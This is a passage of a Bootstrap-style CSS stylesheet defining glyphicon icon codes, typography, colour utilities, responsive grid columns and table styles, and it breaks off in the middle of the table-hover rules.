.glyphicon-earphone:before {
	content: "\e182"
}

.glyphicon-phone-alt:before {
	content: "\e183"
}

.glyphicon-tower:before {
	content: "\e184"
}

.glyphicon-stats:before {
	content: "\e185"
}

.glyphicon-sd-video:before {
	content: "\e186"
}

.glyphicon-hd-video:before {
	content: "\e187"
}

.glyphicon-subtitles:before {
	content: "\e188"
}

.glyphicon-sound-stereo:before {
	content: "\e189"
}

.glyphicon-sound-dolby:before {
	content: "\e190"
}

.glyphicon-sound-5-1:before {
	content: "\e191"
}

.glyphicon-sound-6-1:before {
	content: "\e192"
}

.glyphicon-sound-7-1:before {
	content: "\e193"
}

.glyphicon-copyright-mark:before {
	content: "\e194"
}

.glyphicon-registration-mark:before {
	content: "\e195"
}

.glyphicon-cloud-download:before {
	content: "\e197"
}

.glyphicon-cloud-upload:before {
	content: "\e198"
}

.glyphicon-tree-conifer:before {
	content: "\e199"
}

.glyphicon-tree-deciduous:before {
	content: "\e200"
}

.glyphicon-cd:before {
	content: "\e201"
}

.glyphicon-save-file:before {
	content: "\e202"
}

.glyphicon-open-file:before {
	content: "\e203"
}

.glyphicon-level-up:before {
	content: "\e204"
}

.glyphicon-copy:before {
	content: "\e205"
}

.glyphicon-paste:before {
	content: "\e206"
}

.glyphicon-alert:before {
	content: "\e209"
}

.glyphicon-equalizer:before {
	content: "\e210"
}

.glyphicon-king:before {
	content: "\e211"
}

.glyphicon-queen:before {
	content: "\e212"
}

.glyphicon-pawn:before {
	content: "\e213"
}

.glyphicon-bishop:before {
	content: "\e214"
}

.glyphicon-knight:before {
	content: "\e215"
}

.glyphicon-baby-formula:before {
	content: "\e216"
}

.glyphicon-tent:before {
	content: "\26fa"
}

.glyphicon-blackboard:before {
	content: "\e218"
}

.glyphicon-bed:before {
	content: "\e219"
}

.glyphicon-apple:before {
	content: "\f8ff"
}

.glyphicon-erase:before {
	content: "\e221"
}

.glyphicon-hourglass:before {
	content: "\231b"
}

.glyphicon-lamp:before {
	content: "\e223"
}

.glyphicon-duplicate:before {
	content: "\e224"
}

.glyphicon-piggy-bank:before {
	content: "\e225"
}

.glyphicon-scissors:before {
	content: "\e226"
}

.glyphicon-bitcoin:before {
	content: "\e227"
}

.glyphicon-btc:before {
	content: "\e227"
}

.glyphicon-xbt:before {
	content: "\e227"
}

.glyphicon-yen:before {
	content: "\00a5"
}

.glyphicon-jpy:before {
	content: "\00a5"
}

.glyphicon-ruble:before {
	content: "\20bd"
}

.glyphicon-rub:before {
	content: "\20bd"
}

.glyphicon-scale:before {
	content: "\e230"
}

.glyphicon-ice-lolly:before {
	content: "\e231"
}

.glyphicon-ice-lolly-tasted:before {
	content: "\e232"
}

.glyphicon-education:before {
	content: "\e233"
}

.glyphicon-option-horizontal:before {
	content: "\e234"
}

.glyphicon-option-vertical:before {
	content: "\e235"
}

.glyphicon-menu-hamburger:before {
	content: "\e236"
}

.glyphicon-modal-window:before {
	content: "\e237"
}

.glyphicon-oil:before {
	content: "\e238"
}

.glyphicon-grain:before {
	content: "\e239"
}

.glyphicon-sunglasses:before {
	content: "\e240"
}

.glyphicon-text-size:before {
	content: "\e241"
}

.glyphicon-text-color:before {
	content: "\e242"
}

.glyphicon-text-background:before {
	content: "\e243"
}

.glyphicon-object-align-top:before {
	content: "\e244"
}

.glyphicon-object-align-bottom:before {
	content: "\e245"
}

.glyphicon-object-align-horizontal:before {
	content: "\e246"
}

.glyphicon-object-align-left:before {
	content: "\e247"
}

.glyphicon-object-align-vertical:before {
	content: "\e248"
}

.glyphicon-object-align-right:before {
	content: "\e249"
}

.glyphicon-triangle-right:before {
	content: "\e250"
}

.glyphicon-triangle-left:before {
	content: "\e251"
}

.glyphicon-triangle-bottom:before {
	content: "\e252"
}

.glyphicon-triangle-top:before {
	content: "\e253"
}

.glyphicon-console:before {
	content: "\e254"
}

.glyphicon-superscript:before {
	content: "\e255"
}

.glyphicon-subscript:before {
	content: "\e256"
}

.glyphicon-menu-left:before {
	content: "\e257"
}

.glyphicon-menu-right:before {
	content: "\e258"
}

.glyphicon-menu-down:before {
	content: "\e259"
}

.glyphicon-menu-up:before {
	content: "\e260"
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

:after,
:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

button,
input,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

a {
	color: #337ab7;
	text-decoration: none
}

a:focus,
a:hover {
	color: #23527c;
	text-decoration: underline
}

a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

figure {
	margin: 0
}

img {
	vertical-align: middle
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
	display: block;
	max-width: 100%;
	height: auto
}

.img-rounded {
	border-radius: 6px
}

.img-thumbnail {
	display: inline-block;
	max-width: 100%;
	height: auto;
	padding: 4px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.img-circle {
	border-radius: 50%
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}

[role=button] {
	cursor: pointer
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
	font-weight: 400;
	line-height: 1;
	color: #777
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
	margin-top: 20px;
	margin-bottom: 10px
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
	font-size: 65%
}

.h4,
.h5,
.h6,
h4,
h5,
h6 {
	margin-top: 10px;
	margin-bottom: 10px
}

.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
	font-size: 75%
}

.h1,
h1 {
	font-size: 36px
}

.h2,
h2 {
	font-size: 30px
}

.h3,
h3 {
	font-size: 24px
}

.h4,
h4 {
	font-size: 18px
}

.h5,
h5 {
	font-size: 14px
}

.h6,
h6 {
	font-size: 12px
}

p {
	margin: 0 0 10px
}

.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}

@media (min-width:768px) {
	.lead {
		font-size: 21px
	}
}

.small,
small {
	font-size: 85%
}

.mark,
mark {
	padding: .2em;
	background-color: #fcf8e3
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.text-justify {
	text-align: justify
}

.text-nowrap {
	white-space: nowrap
}

.text-lowercase {
	text-transform: lowercase
}

.text-uppercase {
	text-transform: uppercase
}

.text-capitalize {
	text-transform: capitalize
}

.text-muted {
	color: #777
}

.text-primary {
	color: #337ab7
}

a.text-primary:focus,
a.text-primary:hover {
	color: #286090
}

.text-success {
	color: #3c763d
}

a.text-success:focus,
a.text-success:hover {
	color: #2b542c
}

.text-info {
	color: #31708f
}

a.text-info:focus,
a.text-info:hover {
	color: #245269
}

.text-warning {
	color: #8a6d3b
}

a.text-warning:focus,
a.text-warning:hover {
	color: #66512c
}

.text-danger {
	color: #a94442
}

a.text-danger:focus,
a.text-danger:hover {
	color: #843534
}

.bg-primary {
	color: #fff;
	background-color: #337ab7
}

a.bg-primary:focus,
a.bg-primary:hover {
	background-color: #286090
}

.bg-success {
	background-color: #dff0d8
}

a.bg-success:focus,
a.bg-success:hover {
	background-color: #c1e2b3
}

.bg-info {
	background-color: #d9edf7
}

a.bg-info:focus,
a.bg-info:hover {
	background-color: #afd9ee
}

.bg-warning {
	background-color: #fcf8e3
}

a.bg-warning:focus,
a.bg-warning:hover {
	background-color: #f7ecb5
}

.bg-danger {
	background-color: #f2dede
}

a.bg-danger:focus,
a.bg-danger:hover {
	background-color: #e4b9b9
}

.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}

ol,
ul {
	margin-top: 0;
	margin-bottom: 10px
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	margin-left: -5px;
	list-style: none
}

.list-inline>li {
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px
}

dl {
	margin-top: 0;
	margin-bottom: 20px
}

dd,
dt {
	line-height: 1.42857143
}

dt {
	font-weight: 700
}

dd {
	margin-left: 0
}

@media (min-width:768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		overflow: hidden;
		clear: left;
		text-align: right;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.dl-horizontal dd {
		margin-left: 180px
	}
}

abbr[data-original-title],
abbr[title] {
	cursor: help;
	border-bottom: 1px dotted #777
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}

blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child {
	margin-bottom: 0
}

blockquote .small,
blockquote footer,
blockquote small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #777
}

blockquote .small:before,
blockquote footer:before,
blockquote small:before {
	content: '\2014 \00A0'
}

.blockquote-reverse,
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	text-align: right;
	border-right: 5px solid #eee;
	border-left: 0
}

.blockquote-reverse .small:before,
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
blockquote.pull-right .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before {
	content: ''
}

.blockquote-reverse .small:after,
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
blockquote.pull-right .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after {
	content: '\00A0 \2014'
}

address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857143
}

code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px
}

kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: 700;
	-webkit-box-shadow: none;
	box-shadow: none
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857143;
	color: #333;
	word-break: break-all;
	word-wrap: break-word;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}

pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media (min-width:768px) {
	.container {
		width: 750px
	}
}

@media (min-width:992px) {
	.container {
		width: 970px
	}
}

@media (min-width:1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-right: -15px;
	margin-left: -15px
}


.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media (min-width:768px) {

	.col-sm-1,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9 {
		float: left
	}

	.col-sm-12 {
		width: 100%
	}

	.col-sm-11 {
		width: 91.66666667%
	}

	.col-sm-10 {
		width: 83.33333333%
	}

	.col-sm-9 {
		width: 75%
	}

	.col-sm-8 {
		width: 66.66666667%
	}

	.col-sm-7 {
		width: 58.33333333%
	}

	.col-sm-6 {
		width: 50%
	}

	.col-sm-5 {
		width: 41.66666667%
	}

	.col-sm-4 {
		width: 33.33333333%
	}

	.col-sm-3 {
		width: 25%
	}

	.col-sm-2 {
		width: 16.66666667%
	}

	.col-sm-1 {
		width: 8.33333333%
	}

	.col-sm-pull-12 {
		right: 100%
	}

	.col-sm-pull-11 {
		right: 91.66666667%
	}

	.col-sm-pull-10 {
		right: 83.33333333%
	}

	.col-sm-pull-9 {
		right: 75%
	}

	.col-sm-pull-8 {
		right: 66.66666667%
	}

	.col-sm-pull-7 {
		right: 58.33333333%
	}

	.col-sm-pull-6 {
		right: 50%
	}

	.col-sm-pull-5 {
		right: 41.66666667%
	}

	.col-sm-pull-4 {
		right: 33.33333333%
	}

	.col-sm-pull-3 {
		right: 25%
	}

	.col-sm-pull-2 {
		right: 16.66666667%
	}

	.col-sm-pull-1 {
		right: 8.33333333%
	}

	.col-sm-pull-0 {
		right: auto
	}

	.col-sm-push-12 {
		left: 100%
	}

	.col-sm-push-11 {
		left: 91.66666667%
	}

	.col-sm-push-10 {
		left: 83.33333333%
	}

	.col-sm-push-9 {
		left: 75%
	}

	.col-sm-push-8 {
		left: 66.66666667%
	}

	.col-sm-push-7 {
		left: 58.33333333%
	}

	.col-sm-push-6 {
		left: 50%
	}

	.col-sm-push-5 {
		left: 41.66666667%
	}

	.col-sm-push-4 {
		left: 33.33333333%
	}

	.col-sm-push-3 {
		left: 25%
	}

	.col-sm-push-2 {
		left: 16.66666667%
	}

	.col-sm-push-1 {
		left: 8.33333333%
	}

	.col-sm-push-0 {
		left: auto
	}

	.col-sm-offset-12 {
		margin-left: 100%
	}

	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}

	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}

	.col-sm-offset-9 {
		margin-left: 75%
	}

	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}

	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}

	.col-sm-offset-6 {
		margin-left: 50%
	}

	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}

	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}

	.col-sm-offset-3 {
		margin-left: 25%
	}

	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}

	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}

	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media (min-width:992px) {

	.col-md-1,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9 {
		float: left
	}

	.col-md-12 {
		width: 100%
	}

	.col-md-11 {
		width: 91.66666667%
	}

	.col-md-10 {
		width: 83.33333333%
	}

	.col-md-9 {
		width: 75%
	}

	.col-md-8 {
		width: 66.66666667%
	}

	.col-md-7 {
		width: 58.33333333%
	}

	.col-md-6 {
		width: 50%
	}

	.col-md-5 {
		width: 41.66666667%
	}

	.col-md-4 {
		width: 33.33333333%
	}

	.col-md-3 {
		width: 23%;
		margin-right: 18px;
	}

	.col-md-2 {
		width: 16.66666667%
	}

	.col-md-1 {
		width: 8.33333333%
	}

	.col-md-pull-12 {
		right: 100%
	}

	.col-md-pull-11 {
		right: 91.66666667%
	}

	.col-md-pull-10 {
		right: 83.33333333%
	}

	.col-md-pull-9 {
		right: 75%
	}

	.col-md-pull-8 {
		right: 66.66666667%
	}

	.col-md-pull-7 {
		right: 58.33333333%
	}

	.col-md-pull-6 {
		right: 50%
	}

	.col-md-pull-5 {
		right: 41.66666667%
	}

	.col-md-pull-4 {
		right: 33.33333333%
	}

	.col-md-pull-3 {
		right: 25%
	}

	.col-md-pull-2 {
		right: 16.66666667%
	}

	.col-md-pull-1 {
		right: 8.33333333%
	}

	.col-md-pull-0 {
		right: auto
	}

	.col-md-push-12 {
		left: 100%
	}

	.col-md-push-11 {
		left: 91.66666667%
	}

	.col-md-push-10 {
		left: 83.33333333%
	}

	.col-md-push-9 {
		left: 75%
	}

	.col-md-push-8 {
		left: 66.66666667%
	}

	.col-md-push-7 {
		left: 58.33333333%
	}

	.col-md-push-6 {
		left: 50%
	}

	.col-md-push-5 {
		left: 41.66666667%
	}

	.col-md-push-4 {
		left: 33.33333333%
	}

	.col-md-push-3 {
		left: 25%
	}

	.col-md-push-2 {
		left: 16.66666667%
	}

	.col-md-push-1 {
		left: 8.33333333%
	}

	.col-md-push-0 {
		left: auto
	}

	.col-md-offset-12 {
		margin-left: 100%
	}

	.col-md-offset-11 {
		margin-left: 91.66666667%
	}

	.col-md-offset-10 {
		margin-left: 83.33333333%
	}

	.col-md-offset-9 {
		margin-left: 75%
	}

	.col-md-offset-8 {
		margin-left: 66.66666667%
	}

	.col-md-offset-7 {
		margin-left: 58.33333333%
	}

	.col-md-offset-6 {
		margin-left: 50%
	}

	.col-md-offset-5 {
		margin-left: 41.66666667%
	}

	.col-md-offset-4 {
		margin-left: 33.33333333%
	}

	.col-md-offset-3 {
		margin-left: 25%
	}

	.col-md-offset-2 {
		margin-left: 16.66666667%
	}

	.col-md-offset-1 {
		margin-left: 8.33333333%
	}

	.col-md-offset-0 {
		margin-left: 0
	}
}

@media (min-width:1200px) {

	.col-lg-1,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9 {
		float: left
	}

	.col-lg-12 {
		width: 100%
	}

	.col-lg-11 {
		width: 91.66666667%
	}

	.col-lg-10 {
		width: 83.33333333%
	}

	.col-lg-9 {
		width: 75%
	}

	.col-lg-8 {
		width: 66.66666667%
	}

	.col-lg-7 {
		width: 58.33333333%
	}

	.col-lg-6 {
		width: 50%
	}

	.col-lg-5 {
		width: 41.66666667%
	}

	.col-lg-4 {
		width: 33.33333333%
	}

	.col-lg-3 {
		width: 25%
	}

	.col-lg-2 {
		width: 16.66666667%
	}

	.col-lg-1 {
		width: 8.33333333%
	}

	.col-lg-pull-12 {
		right: 100%
	}

	.col-lg-pull-11 {
		right: 91.66666667%
	}

	.col-lg-pull-10 {
		right: 83.33333333%
	}

	.col-lg-pull-9 {
		right: 75%
	}

	.col-lg-pull-8 {
		right: 66.66666667%
	}

	.col-lg-pull-7 {
		right: 58.33333333%
	}

	.col-lg-pull-6 {
		right: 50%
	}

	.col-lg-pull-5 {
		right: 41.66666667%
	}

	.col-lg-pull-4 {
		right: 33.33333333%
	}

	.col-lg-pull-3 {
		right: 25%
	}

	.col-lg-pull-2 {
		right: 16.66666667%
	}

	.col-lg-pull-1 {
		right: 8.33333333%
	}

	.col-lg-pull-0 {
		right: auto
	}

	.col-lg-push-12 {
		left: 100%
	}

	.col-lg-push-11 {
		left: 91.66666667%
	}

	.col-lg-push-10 {
		left: 83.33333333%
	}

	.col-lg-push-9 {
		left: 75%
	}

	.col-lg-push-8 {
		left: 66.66666667%
	}

	.col-lg-push-7 {
		left: 58.33333333%
	}

	.col-lg-push-6 {
		left: 50%
	}

	.col-lg-push-5 {
		left: 41.66666667%
	}

	.col-lg-push-4 {
		left: 33.33333333%
	}

	.col-lg-push-3 {
		left: 25%
	}

	.col-lg-push-2 {
		left: 16.66666667%
	}

	.col-lg-push-1 {
		left: 8.33333333%
	}

	.col-lg-push-0 {
		left: auto
	}

	.col-lg-offset-12 {
		margin-left: 100%
	}

	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}

	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}

	.col-lg-offset-9 {
		margin-left: 75%
	}

	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}

	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}

	.col-lg-offset-6 {
		margin-left: 50%
	}

	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}

	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}

	.col-lg-offset-3 {
		margin-left: 25%
	}

	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}

	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}

	.col-lg-offset-0 {
		margin-left: 0
	}
}

table {
	background-color: transparent
}

caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: #777;
	text-align: left
}

th {
	text-align: left
}

.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px
}

.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd
}

.table>thead>tr>th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}

.table>caption+thead>tr:first-child>td,
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>td,
.table>thead:first-child>tr:first-child>th {
	border-top: 0
}

.table>tbody+tbody {
	border-top: 2px solid #ddd
}

.table .table {
	background-color: #fff
}

.table-condensed>tbody>tr>td,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>td,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>thead>tr>th {
	padding: 5px
}

.table-bordered {
	border: 1px solid #ddd
}

.table-bordered>tbody>tr>td,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>td,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
	border: 1px solid #ddd
}

.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
	border-bottom-width: 2px
}

.table-striped>tbody>tr:nth-of-type(odd) {
	background-color: #f9f9f9
}

.table-hover>tbody>tr:hover {
	background-color: #f5f5f5
}

table col[class*=col-] {
	position: static;
	display: table-column;
	float: none
}

table td[class*=col-],
table th[class*=col-] {
	position: static;
	display: table-cell;
	float: none
}

.table>tbody>tr.active>td,
.table>tbody>tr.active>th,
.table>tbody>tr>td.active,
.table>tbody>tr>th.active,
.table>tfoot>tr.active>td,
.table>tfoot>tr.active>th,
.table>tfoot>tr>td.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>thead>tr.active>th,
.table>thead>tr>td.active,
.table>thead>tr>th.active {
	background-color: #f5f5f5
}

.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr.active:hover>th,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover {
	background-color: #e8e8e8
}

.table>tbody>tr.success>td,
.table>tbody>tr.success>th,
.table>tbody>tr>td.success,
.table>tbody>tr>th.success,
.table>tfoot>tr.success>td,
.table>tfoot>tr.success>th,
.table>tfoot>tr>td.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>thead>tr.success>th,
.table>thead>tr>td.success,
.table>thead>tr>th.success {
	background-color: #dff0d8
}

.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr.success:hover>th,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover {
	background-color: #d0e9c6
}

.table>tbody>tr.info>td,
.table>tbody>tr.info>th,
.table>tbody>tr>td.info,
.table>tbody>tr>th.info,
.table>tfoot>tr.info>td,
.table>tfoot>tr.info>th,
.table>tfoot>tr>td.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>thead>tr.info>th,
.table>thead>tr>td.info,
.table>thead>tr>th.info {
	background-color: #d9edf7
}

.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr.info:hover>th,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover {
	background-color: #c4e3f3
}

.table>tbody>tr.warning>td,
.table>tbody>tr.warning>th,
.table>tbody>tr>td.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr.warning>td,
.table>tfoot>tr.warning>th,
.table>tfoot>tr>td.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>thead>tr.warning>th,
.table>thead>tr>td.warning,
.table>thead>tr>th.warning {
	background-color: #fcf8e3
}

.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr.warning:hover>th,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover {
	background-color: #faf2cc
}

.table>tbody>tr.danger>td,
.table>tbody>tr.danger>th,
.table>tbody>tr>td.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr.danger>td,
.table>tfoot>tr.danger>th,
.table>tfoot>tr>td.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>thead>tr.danger>th,
.table>thead>tr>td.danger,
.table>thead>tr>th.danger {
	background-color: #f2dede
}

.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr.danger:hover>th,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr>td.danger:hover,
